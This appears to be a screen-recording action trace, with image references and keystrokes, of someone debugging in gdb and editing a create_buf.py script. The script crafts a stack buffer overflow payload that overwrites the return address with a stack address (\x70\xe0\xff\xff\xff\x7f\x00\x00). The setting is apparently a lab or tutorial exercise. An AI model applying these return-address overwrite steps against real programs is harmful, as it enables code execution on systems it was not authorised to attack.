
type("x")

type("$rsp-")

key("Return")

key("q")

key("Return")

key("q")

key("Return")

Note 0x7fffffffe0b0 in the NOTES file, then quit gdb
type("vi NOTS")

type("q")

key("Return")
type("rm core")

Reopen create_buf.py in vi and remove the leading \x00\x00 from returnaddr
type("vi")

key("Left")

key("Left")

key("x")

Append \x00\x00 after \x7f so returnaddr reads \x70\xe0\xff\xff\xff\x7f\x00\x00, then save and quit
key("i")

type("\\x00\\x00")

key("Left")
